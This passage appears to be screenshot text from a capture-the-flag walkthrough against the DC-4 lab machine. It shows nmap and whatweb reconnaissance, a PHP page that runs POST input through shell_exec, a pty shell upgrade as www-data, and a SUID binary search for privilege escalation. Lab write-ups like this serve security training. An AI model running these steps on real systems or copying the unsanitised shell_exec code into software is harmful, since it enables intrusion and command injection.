 File Actions Edit View Help
MAC Address: 00:0C:29:CC:EF:0E (VMware)
Device type: general purpose
Running: Linux 3.X|4.X
OS CPE: cpe:/o:linux:linux_kernel:3 cpe:/o:linux:linux_kernel:4
OS details: Linux 3.2 - 4.9
Network Distance: 1 hop
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
TRACEROUTE
HOP RTT     ADDRESS
1   0.40 ms 192.168.3.2
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 13.58 seconds
┌──(root㉿kali)-[/home/kali666]
└─# ls
1.html  Desktop    Downloads        Music     Public     Videos  reports  wifipumpkin3
1.txt   Documents  Gopherus-master  Pictures  Templates  nmap.A  sqlmap
┌──(root㉿kali)-[/home/kali666]
└─# whatweb -v http://192.168.3.2/
WhatWeb report for http://192.168.3.2/
Status    : 200 OK
Title     : System Tools
IP        : 192.168.3.2
Country   : RESERVED, ZZ
Summary   : HTML5, HTTPServer[nginx/1.15.10], nginx[1.15.10], PasswordField[password]
Detected Plugins:
[ HTML5 ]
HTML version 5, detected by the doctype declaration
[ HTTPServer ]
HTTP server header string. This plugin also attempts to
identify the operating system from the server header.
String       : nginx/1.15.10 (from server string)
[ PasswordField ]
find password fields
String       : password (from field name)
[ nginx ]
Nginx (Engine-X) is a free, open-source, high-performance
HTTP server and reverse proxy, as well as an IMAP/POP3
proxy server.
File Actions Edit View Help
'] . "<br />";
$my_cmd = $_POST['radio'];
//echo $my_cmd;
$output = shell_exec($my_cmd);
echo "<pre>";
print $output;
echo "</pre>";
}
}
echo "<p><a href='login.php'>Return to the menu.</a>";
}
else
{
echo "You need to be logged in to use this system.";
echo "<p><a href='index.php'>Click to Log In Again</a>";
}
?>
</div>
</div>
</body>
</html>
python -c "import pty;pty.spawn('/bin/bash')"
www-data@dc-4:/usr/share/nginx/html$ ls
ls
command.php  css  images  index.php  login.php  logout.php
www-data@dc-4:/usr/share/nginx/html$ find / -perm -u=s -type f 2>/dev/null
find / -perm -u=s -type f 2>/dev/null
/usr/bin/gpasswd
/usr/bin/chfn
/usr/bin/sudo
/usr/bin/chsh
/usr/bin/newgrp
/usr/bin/passwd
/usr/lib/eject/dmcrypt-get-device
/usr/lib/openssh/ssh-keysign
/usr/lib/dbus-1.0/dbus-daemon-launch-helper
/usr/sbin/exim4
/bin/mount
/bin/umount
/bin/su
/bin/ping
/home/jim/test.sh
www-data@dc-4:/usr/share/nginx/html$ id
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
www-data@dc-4:/usr/share/nginx/html$ whoami
whoami
www-data
www-data@dc-4:/usr/share/nginx/html$